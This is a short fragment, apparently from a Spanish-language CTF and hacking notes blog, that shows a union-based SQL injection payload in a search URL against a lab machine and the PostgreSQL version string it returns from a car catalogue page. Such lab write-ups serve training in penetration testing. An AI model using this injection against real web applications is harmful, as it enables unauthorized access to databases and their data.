 10.129.95.174/dashboard.php?search=Elixir' union select NULL, version(),NULL,NULL,NULL--
Apuntes Hacking OSINT CTF OSINT Russia Reconocimiento Explotación PyUs3r Blog
MegaCorp Car Catalogue
Name
Elixir
PostgreSQL 11.7 (Ubuntu 11.7-0ubuntu0.19.10.1) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.2.1-9ubuntu2) 9.2.1 20191008, 64-bit